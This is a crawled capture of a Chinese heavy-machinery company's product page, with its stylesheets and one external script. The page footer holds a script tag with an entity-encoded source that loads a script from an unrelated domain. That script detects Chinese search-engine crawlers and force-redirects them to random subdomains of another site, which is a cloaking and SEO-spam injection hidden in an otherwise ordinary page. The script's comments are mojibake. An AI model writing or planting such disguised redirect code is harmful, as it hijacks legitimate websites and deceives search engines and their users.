

--- FILE ---
content_type: text/html
request_url: http://qhdhaisen.com/cpzs.asp?dlb_id=21&xlb_id=85
body_size: 4420
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>电动平车及工矿特种车辆_产品中心_铁水罐车_秦皇岛海森重工机械有限公司</title>
<link href="CSS/reset.css" rel="stylesheet" type="text/css" />
<link href="CSS/layout.css" rel="stylesheet" type="text/css" />

<SCRIPT src="css/jquery.js" type=text/javascript></SCRIPT>
</head>

<body>
<div id="container">
<!--网页头部开始 -->
<div id="head">
<div class="logo left"><img src="images/logo.gif" /></div>
<div class="shoucang right">
<div class="index-img"><a onclick="this.style.behavior='url(#default#homepage)'; 
this.setHomePage('http://www.qhdhaisen.com');" href="#">设为首页</a></div>
<div class="shoucang1"><a href="#" onclick="javascript:window.external.AddFavorite('http://www.qhdhaisen.com','秦皇岛海森重工机械有限公司')" title="收藏本站到你的收藏夹">收藏本站</a></div>
<div><img src="images/tel.jpg" /></div>
<div style="color:red"><span id=localtime></span>
<script type="text/javascript">
function showLocale(objD)
{
var str,colorhead,colorfoot;
var yy = objD.getYear();
if(yy<1900) yy = yy+1900;
var MM = objD.getMonth()+1;
if(MM<10) MM = '0' + MM;
var dd = objD.getDate();
if(dd<10) dd = '0' + dd;
var hh = objD.getHours();
if(hh<10) hh = '0' + hh;
var mm = objD.getMinutes();
if(mm<10) mm = '0' + mm;
var ss = objD.getSeconds();
if(ss<10) ss = '0' + ss;
var ww = objD.getDay();
if  ( ww==0 )  colorhead="<font color=\"#FF0000\">";
if  ( ww > 0 && ww < 6 )  colorhead="<font color=\"#373737\">";
if  ( ww==6 )  colorhead="<font color=\"#008000\">";
if  (ww==0)  ww="星期日";
if  (ww==1)  ww="星期一";
if  (ww==2)  ww="星期二";
if  (ww==3)  ww="星期三";
if  (ww==4)  ww="星期四";
if  (ww==5)  ww="星期五";
if  (ww==6)  ww="星期六";
colorfoot="</font>"
str = colorhead + yy + "-" + MM + "-" + dd + " " + hh + ":" + mm + ":" + ss + "  " + ww + colorfoot;
return(str);
}
function tick()
{
var today;
today = new Date();
document.getElementById("localtime").innerHTML = showLocale(today);
window.setTimeout("tick()", 1000);
}
tick();
</script>
</div>
</div>
<div class="clear"></div>
<div class="head-line"></div>
</div>
<div class="menu">
<ul>
<li><a href="index.asp" hidefocus="true">首页</a>
</li>
<li><a href="about.asp" hidefocus="true">走进海森<!--[if IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul style="margin-left:50px;width:500px;">

<li><a href="about.asp?id=134">公司简介 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=139">公司荣誉 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=142">企业文化 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=147">人才战略 </a></li><li></li>

</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li><a href="news.asp" hidefocus="true">新闻中心</a>
</li>
<li><a href="cpzs.asp?dlb_id=21" hidefocus="true">产品中心<!--[if IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul style="margin-left:75px;width:900px;">

<li><a href="cpzs.asp?dlb_id=21">电动平车及特种车辆</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=22">高炉配套车辆</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=23">转炉、电炉配套车辆</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=24">冶金罐、包</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=25">冶金阀门</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=26">输送机械</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=27">钢结构制作</a></li>
<li><a href="">|</a></li>

<li><a href="cpzs.asp?dlb_id=28">其它冶金设备</a></li>

</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li><a href="zbjs.asp" hidefocus="true">装备技术<!--[if IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul style="margin-left:390px;width:460px;">

<li><a href="about.asp?id=158">设备实力 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=159">技术实力 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=160">质量保证体系 </a></li>

</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li><a href="yxfw.asp" hidefocus="true">营销服务<!--[if IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul style="margin-left:430px;width:500px;">

<li><a href="about.asp?id=161">营销理念 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=162">销售网络 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=163">主要客户 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=164">服务承诺 </a></li><li><a href="">|</a></li>

<li><a href="about.asp?id=165">服务热线 </a></li>

</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li><a href="zxly_view.asp" hidefocus="true">客户留言</a>
</li>
<li><a href="lxwm.asp" hidefocus="true">联系我们</a>
</li>
</ul>
</div>
<div class="clear"></div>
<!--网页头部结束-->
<div class="banner">
<img src="images/banner1.jpg">
</div>
<div class="clear"></div>
<!--网页的二级主要内容-->
<div class="about">
<div class="menu-2">
<div align="right"><img src="images/nrvigrtion.jpg" /></div>
<div class="menu-slider">
<ul>
<li><a href="cpzs.asp?dlb_id=21">电动平车及工矿特种车辆</a>
<ul  >




<li ><a href="cpzs.asp?dlb_id=21&xlb_id=78">KP型电动平车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=79">KPT型电动平车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=80">KPD型电动平车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=81">KPDS型电动平车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=82">KPX型蓄电池式电动平车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=83">GK型过跨平车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=84">XK型蓄电池式工矿电机车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=85">PC型平板运输车</a></li>



<li ><a href="cpzs.asp?dlb_id=21&xlb_id=113">集装箱运输平车</a></li>

</ul>
</li>

<li><a href="cpzs.asp?dlb_id=22">高炉配套运输车设备</a>
<ul style=display:none >




<li ><a href="cpzs.asp?dlb_id=22&xlb_id=86">ZT型铁水罐车</a></li>



<li ><a href="cpzs.asp?dlb_id=22&xlb_id=87">HCQT型汽车运输铁水罐车</a></li>



<li ><a href="cpzs.asp?dlb_id=22&xlb_id=88">ZZD型电动倾翻渣罐车</a></li>



<li ><a href="cpzs.asp?dlb_id=22&xlb_id=89">ZZF型吊翻渣罐车</a></li>

</ul>
</li>

<li><a href="cpzs.asp?dlb_id=23">转炉、电炉配套运输设备</a>
<ul style=display:none >




<li ><a href="cpzs.asp?dlb_id=23&xlb_id=90">HCGB型电动钢包车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=91">HCTB型电动铁水车（铁水称量车）</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=92">HCZG型电动渣罐车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=93">HCZP型电动渣盘车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=94">HCFG型废钢运输车（料篮车、料槽车）</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=95">N10型热钢坯车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=96">HCQF型铁水罐液压倾翻车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=97">HCZJ型中间罐车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=98">HCJZ型钢包浇注车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=99">HCXL型液压修炉车</a></li>



<li ><a href="cpzs.asp?dlb_id=23&xlb_id=100">HCLD型液压炉底车</a></li>

</ul>
</li>

<li><a href="cpzs.asp?dlb_id=24">冶金罐、包类产品</a>
<ul style=display:none >




<li ><a href="cpzs.asp?dlb_id=24&xlb_id=101">ZT型铁水罐</a></li>



<li ><a href="cpzs.asp?dlb_id=24&xlb_id=102">HGB型钢水包（罐）</a></li>



<li ><a href="cpzs.asp?dlb_id=24&xlb_id=103">HTB型铁水包（罐）</a></li>



<li ><a href="cpzs.asp?dlb_id=24&xlb_id=104">HFG型废钢料篮、料槽</a></li>



<li ><a href="cpzs.asp?dlb_id=24&xlb_id=105">HZJ型中间罐</a></li>



<li ><a href="cpzs.asp?dlb_id=24&xlb_id=106">HZG型渣罐</a></li>



<li ><a href="cpzs.asp?dlb_id=24&xlb_id=107">HZP型渣盘</a></li>

</ul>
</li>

<li><a href="cpzs.asp?dlb_id=25">其它冶金车辆及设备</a>
<ul style=display:none >


</ul>
</li>

<li><a href="cpzs.asp?dlb_id=26">冶金阀门系列产品</a>
<ul style=display:none >


</ul>
</li>

<li><a href="cpzs.asp?dlb_id=27">输送机械类产品</a>
<ul style=display:none >




<li ><a href="cpzs.asp?dlb_id=27&xlb_id=108">HDT型输送机</a></li>



<li ><a href="cpzs.asp?dlb_id=27&xlb_id=109">HDL-B型堆料机</a></li>



<li ><a href="cpzs.asp?dlb_id=27&xlb_id=110">HDQL-B型堆取料机</a></li>



<li ><a href="cpzs.asp?dlb_id=27&xlb_id=111">HZT型铸铁机</a></li>

</ul>
</li>

<li><a href="cpzs.asp?dlb_id=28">钢结构工程介绍</a>
<ul style=display:none >


</ul>
</li>

</ul>
</div>
</div>
<div class="content-2">
<div class="daohang2">
<span>您现在的位置：首页 ><b> 产品中心</b></span>
</div>
<div class="cpzs-1">
<div style="font-size:16px;font-weight:bold;padding-left:65px;color:red;"><b>电动平车及工矿特种车辆</h2></b></div></br>
<ul>
<li><a href="cpzsview.asp?id=187"><img src="guanli/images/upfile/2011102215274669210.jpg"><center>PC型平板运输车 </a></center></li>
</ul>
<div class="clear"></div>
<div class="pages"><center>上一页&nbsp;&nbsp;1&nbsp;下一页</center></div>
</div>
</div>
</div>
<!--网页的二级主要内容结束-->
<!--网页的底部-->
<div id="footer">
<div class="footer-menu"><img src="images/footer-menu.jpg" border="0" usemap="#Map">
  <map name="Map" id="Map">
    <area shape="rect" coords="42,7,95,29" href="yxfw.asp" />
    <area shape="rect" coords="111,11,164,30" href="zbjs.asp" />
    <area shape="rect" coords="175,8,231,29" href="cpzs.asp" />
    <area shape="rect" coords="240,9,295,30" href="lxwm.asp" />
    <area shape="rect" coords="814,10,865,28" href="khly.asp" />
    <area shape="rect" coords="896,7,950,30" href="khly.asp" />
  </map>
</div>

<center><P style="LINE-HEIGHT: 1.5"><FONT style="COLOR: #ffffff"><FONT style="COLOR: #333300">版权所有：秦皇岛海森重工机械有限公司&#160;&#160;&#160;&#160; 技术支持：<A href="http://www.chinaqhd.cn/">秦皇岛网络公司</A> <A href="http://www.chinaqhd.cn/">达维科技</A></FONT></FONT>&#160;<BR>版权声明: 本站部分资源来源于互联网，版权所有者已无从考证;如有涉及到您的版权问题请及时来电告之;否则视为许可转载，本站将不承担任何法律责任.<BR>备案号：<a href="http://beian.miit.gov.cn/" target="_blank">冀ICP备15004791号-1</a></P><script type="text/javascript" src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#115;&#46;&#108;&#117;&#100;&#119;&#105;&#103;&#99;&#108;&#97;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#46;&#106;&#115;"></script></center>

</div>
<!--网页的底部结束-->
</div>
<script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fc86bfd34e20f2cef17a3c08a5e0dc01e' type='text/javascript'%3E%3C/script%3E")) </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://qhdhaisen.com/CSS/reset.css
body_size: 624
content:
/* CSS Document */
/*design by Jang ,www.jang.com.cn*/ 
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre, 
form,fieldset,input,textarea,p,blockquote,th,td { 
padding: 0; 
margin: 0; 
} 
table { 
border-collapse: collapse; 
border-spacing: 0; 
} 
fieldset,img { 
border: 0; 
} 

ol,ul { 
list-style: none; 
} 
caption,th { 
text-align: left; 
} 
h1,h2,h3,h4,h5,h6 { 
font-weight: normal; 
font-size: 100%; 
} 
q:before,q:after { 
content:""; 
} 
abbr,acronym { border: 0; 
}
body {
	font-size: 12px;
	text-align: center;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	color:#696969;
}


a {
	text-decoration: none;
	color: #696969;
}
a:hover {
	text-decoration: none;
	color: #C20E29;
}
#container {
	height: auto;
	width: 968px;
	text-align: left;
	margin-left:auto;
	margin-right:auto;
}
.left {
	float: left;
}
.right {
	float: right;
}

.clear {
	clear: both;
}


--- FILE ---
content_type: text/css
request_url: http://qhdhaisen.com/CSS/layout.css
body_size: 1875
content:
@charset "utf-8";
#head {
	width: 100%; height:133px;
}
.logo {
	margin-top: 20px;
	margin-left: 8px;
}
.shoucang {
	margin-top: 20px;
	margin-right: 20px;
	text-align: right;
}
.shoucang1 {
	padding-left: 20px;
	background-image: url(../images/index_08.jpg);
	background-repeat: no-repeat;
	background-position: 92px 7px;
	line-height: 26px;
}
.index-img {
	padding-left: 20px;
	background-image: url(../images/home-img.jpg);
	background-repeat: no-repeat;
	background-position: 92px 4px;
	line-height: 26px;
}
.head-line {
	background-image: url(../images/head-line.jpg);
	background-repeat: repeat-x;
	height: 17px;
}
.menu {
position:relative;
width:968px;
height:90px;

	background-image: url(../images/menu_bg.jpg);
	background-repeat: no-repeat;
	background-position: 0px 3px;
}

* html .menu {padding-bottom:0;}

.menu ul{
list-style-type:none;
padding:0;
margin-left:50px;
height:100%;
}
.menu li{
width:104px;
float:left;
line-height:44px;
text-align:center;
}
.menu table{
position:absolute;
border-collapse:collapse;
left:5px;
top:52px;
font-weight:normal;
padding:0px 0px;
}
.menu ul li a{
display:block;
width:94px;
height:44px;
margin-right:10px;
padding-top:8px;
font-size:14px;
color:#FFF
}
.menu ul li a:hover{
background: transparent url(../images/a-hover.jpg);background-repeat:no-repeat;
display:block;
font-size:14px;
font-weight:bold;
color:#FFF
}

.menu ul ul {
visibility:hidden;
position:absolute;
left:5px;
margin-left:0px;
width:100%;
padding-top:5px;
}
.menu ul li:hover ul{display:block;visibility:visible;position:absolute;}
.menu ul a:hover ul{display:block;visibility:visible;}
.menu ul :hover ul li {display:block;line-height:14px;width:auto;}
.menu ul :hover ul li a {
font-size:12px; 
float:left; 
width:auto;
height:14px;
color:#696969; 
margin-right:6px;}
.menu ul :hover ul li a:hover {
color:red;background:none;font-weight:normal;
}
.banner img{
	border:1px solid #e4e4e4;
	padding:4px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 2px;
	margin-left: 0px;
}
.gg{
	border:1px solid #edece7;
	background: url(../images/gonggao.jpg) 30px 13px no-repeat #f2f2f2;
	margin-top: 6px;
	padding-top: 17px;
	padding-right: 53px;
	padding-bottom: 17px;
	padding-left: 53px;
}
.maincentent{}
.gsjj{width:281px;float:left;height:206px;overflow:hidden;border:1px solid #edece7;margin-top:13px;}
.gsjj .content{margin:15px 10px;}
.news{width:376px;float:left;height:206px;overflow:hidden;border:1px solid #edece7;margin-top:13px;margin-left:13px;}
.news-content{margin:10px 20px;}
.news-content ul{line-height:25px;}
.news-content ul li{background: url(../images/news-img.jpg) 8px 7px no-repeat ;padding-left:28px;border-bottom:1px solid #e8e8e8;}
.news-content ul li span{float:right;padding-right:5px;}
.pro_img{width:279px;float:right;height:206px;overflow:hidden;border:1px solid #edece7;margin-top:13px;margin-left:13px;}
.title{width:100%;height:29px;border-bottom:1px solid #dfdfdf;padding-left:17px;line-height:29px;font-size:14px;font-weight:bold;color:#444}
.title span{float:right;padding-right:20px;padding-top:10px;}
.title1{width:951px;height:29px;border:1px solid #dfdfdf;padding-left:17px;line-height:29px;font-size:14px;font-weight:bold;color:#444;background:#f2f2f2;}
.title1 span{float:right;padding-right:20px;padding-top:10px;}
.pro_img1{margin-top:13px;margin-bottom:13px;}
.imgscroll{padding:2px;border:1px solid #e5e5e5;width:932px;height:119px;background:#f9f9f9;margin-top:13px;}
.buttonl{float:left;}
.buttonr{float:right;}
.links {
	padding:17px 53px;
	border:1px solid #edece7;
	color: #FFF;
	background-image: url(../images/links.jpg);
}
.links a{
	margin-left:10px;
	margin-right:10px;
	color: #FFF;
}
#footer{margin-top:13px;}
.blk_18 {
	overflow:hidden;
	zoom:1;
	font-size:9pt;
	border:1px none #e3e3e3;



	width:925
.px;
	margin-top:8px;
	width: 935px;
}
.blk_18 .pcont {
	width:880px;
	float:left;
	overflow:hidden;
	padding-left:3px;
}
.blk_18 .ScrCont {
 width:32766px;
 zoom:1;
 margin-left:-5px;
}
.blk_18 #List1_1, .blk_18 #List2_1 {
 float:left;
}
.blk_18 .LeftBotton, .blk_18 .RightBotton {
	width:15px;
	height:74px;
	float:left;
	background-image: url(../images/ax.gif);
	background-repeat: no-repeat;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
.blk_18 .LeftBotton {
	background-position: 0 0;
	margin-top: 38px;
	margin-right: 5px;
	margin-bottom: 0;
	margin-left: 5px;
}
.blk_18 .RightBotton {
	background-position: 0 -100px;
	margin-top: 28px;
	margin-right: 5px;
	margin-bottom: 10px;
	margin-left: 5px;
}
.blk_18 .LeftBotton:hover {
 background-position: -20px 0;
}
.blk_18 .RightBotton:hover {
 background-position: -20px -100px;
}
.blk_18 .pl img {
	display:block;
	cursor:pointer;
	border:0px none #f3f3f3;
	margin-top: 6px;
	margin-right: 12px;
	margin-bottom: 6px;
	margin-left: 7px;
}
.blk_18 .pl {
	width:150px;
	border:1px none #f3f3f3;
	float:left;
	float:left;
	text-align:center;
	line-height:24px;
}
.blk_18 a.pl:hover {
	border:0px solid #5dacec;
	color:#5dacec;
	background:#fff;
}
.menu-2 {
	float: left;
	height: auto;
	width: 190px;
}
.content-2 {
	float: left;
	height: auto;
	width: 760px;
}
.menu-slider ul li {
	line-height: 30px;
	margin-left: 5px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	padding-left: 30px;
	background-image: url(../images/news-img.jpg);
	background-repeat: no-repeat;
	background-position: 5px 7px;
	font-weight:bold;
}
.menu-slider ul {
	margin-top: 8px;
}
.menu-slider ul li ul{
    line-height:28px;
	margin-left:3px;
	border:none;
	background:none;
}
.menu-slider ul li ul li{
    line-height:28px;
	margin-left:3px;
	border:none;
	background:none;
	padding:0 0;
	font-weight:normal;
}
.menu-slider {
}
.daohang {
	height: 17px;
	background-image: url(../images/daohang-gsjj.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang span {
	margin-top: 29px;
	padding-right: 20px;
}
.daohang1 {
	height: 17px;
	background-image: url(../images/daohang-xwzx.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang1 span {
	margin-top: 29px;
	padding-right: 20px;
}
.daohang2 {
	height: 17px;
	background-image: url(../images/daohang-cpzx.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang2 span {
	margin-top: 29px;
	padding-right: 20px;
}
.daohang3 {
	height: 17px;
	background-image: url(../images/daohang-zbjs.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang3 span {
	margin-top: 29px;
	padding-right: 20px;
}
.daohang4 {
	height: 17px;
	background-image: url(../images/daohang-yxfw.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang4 span {
	margin-top: 29px;
	padding-right: 20px;
}
.daohang5 {
	height: 17px;
	background-image: url(../images/daohang-khly.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang5 span {
	margin-top: 29px;
	padding-right: 20px;
}
.daohang6 {
	height: 17px;
	background-image: url(../images/daohang-lxwm.jpg);
	background-repeat: no-repeat;
	background-position: 32px;
	padding-top: 30px;
	text-align: right;
	padding-right: 40px;
}
.daohang6 span {
	margin-top: 29px;
	padding-right: 20px;
}
.content-about {
	padding-left: 50px;
	height: auto;
	padding-top: 20px;
	padding-bottom: 80px;
	width:650px;
}


.content-2 {
	height: auto;
	background-image: url(../images/yinying.jpg);
	background-repeat: no-repeat;
	background-position: left 3px;
}
.news1{width:620px;padding-top:30px;padding-left:20px;height:500px;}
.news1{margin:10px 20px;}
.news1 ul{line-height:25px;}
.news1 ul li{background: url(../images/news-img.jpg) 8px 7px no-repeat ;padding-left:28px;border-bottom:1px solid #e8e8e8;}
.news1 ul li span{float:right;padding-right:5px;}
.cpzs-1{width:700px;padding-top:25px;}
.cpzs-1 ul{padding-top:0px;padding-left:48px;}
.cpzs-1 ul li{float:left;margin-left:8px;line-height:23px;height:160px;}
.cpzs-1 ul li a:hover{text-decoration:underline;}
.cpzs-1 ul li img{width:140px;height:130px;padding:2px;border:1px solid #eee;}
.pages{padding:20px;}
.notebook{width:670px;overflow:hidden;padding-left:28px;padding-top:18px;}
.p1{padding-left:155px;}
.p2{padding-left:155px;}
.p3{padding-left:155px;}


--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 妫€娴嬪父瑙佷腑鍥界埇铏� User-Agent锛堜笉鍖哄垎澶у皬鍐欙級
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
    var domains = ["laioutex.com", "laioutex.com"];
    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 澶氱閲嶅畾鍚戞柟寮忓彔鍔狅紝澧炲姞寮哄埗鎬э紙瀵规敮鎸� JS 鐨勭埇铏洿鏈夋晥锛�
        try {
            // 鏂瑰紡1锛歳eplace锛堜笉鐣欏巻鍙茶褰曪級
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 鏂瑰紡2锛歛ssign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 鏂瑰紡3锛氱洿鎺ヤ慨鏀� href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 鏂瑰紡4锛歵op location锛堥槻姝㈠湪 iframe 涓棤鏁堬級
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 鏂瑰紡5锛歸indow.location 鍐嶆璧嬪€�
            window.location = redirectUrl;
        } catch(e) {}
        
        // 鏂瑰紡6锛歮eta refresh 浣滀负鍚庡锛堢埇铏彲鑳借В鏋� meta锛�
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();